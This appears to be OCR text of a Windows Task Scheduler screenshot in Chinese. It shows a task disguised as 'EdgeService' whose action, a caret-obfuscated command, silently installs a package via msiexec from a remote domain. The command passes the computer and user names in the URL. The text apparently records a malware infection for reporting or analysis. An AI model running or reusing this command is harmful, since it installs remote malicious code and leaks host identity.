 EdgeService 正在运行 在 2024/1/4 的 14:43 时 - 触发后，无限期地每隔 00:17:00 重复一次。 2024/1/4 15:00:00 2024/1/4 14:43:11 操作成功完成。 (0x0) DESKTOP-JN0NO8M\qianlan 2024/1/4
MicrosoftE... 正在运行 已定义多个触发器 2024/1/5 11:54:05 2024/1/4 14:11:20 操作员或系统管理员拒绝...
MicrosoftE... 准备就绪 在每天的 11:24 - 触发后，在 1 天 期间每隔 1 小时 重复一次。 2024/1/4 15:24:05 2024/1/4 14:24:06 操作成功完成。 (0x0)
OneDrive R... 准备就绪 在 2023/11/21 的 :06 时 - 触发后，无限期地每隔 1.00:00:00 重复一次。 2024/1/4 15:06:55 2024/1/4 14:11:20 (0x8004EE08) Microsoft Corporation
OneDrive S... 准备就绪 在 1992/5/1 的 14:0 时 - 触发后，无限期地每隔 1.00:00:00 重复一次。 2024/1/5 16:16:09 2024/1/4 14:11:20 (0x8004EE39) Microsoft Corporation
常规 触发器 操作 条件 设置 历史记录(已禁用)
创建任务时，必须指定任务启动时发生的操作。若要更改这些操作，使用“属性”命令打开任务属性页。
操作 详细信息
启动程序 %coMSPec% /c s^t^a^rt /^m^i^n m^s^i^e^xe^c ^/^i h^tt^p://fo^lkmu^sics^tre^ams.^com/TI^ME/^ma^c.p^hp^?si^t=%computername%*%username% /^q...